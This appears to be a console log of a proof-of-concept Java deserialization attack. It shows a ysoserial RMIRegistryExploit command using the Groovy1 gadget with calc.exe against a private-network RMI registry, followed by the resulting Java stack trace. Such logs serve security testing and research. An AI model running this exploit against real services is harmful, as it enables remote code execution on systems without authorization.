 C:\Users\Lenovo\Desktop\Tools\POC>java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 192.
168.150.131 10001 Groovy1 calc.exe
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy9.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Unknown Source)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
at java.io.ObjectInputStream.readOrdinaryObject(Unknown Source)
at java.io.ObjectInputStream.readObject0(Unknown Source)
at java.io.ObjectInputStream.readObject(Unknown Source)
at java.util.HashMap.readObject(Unknown Source)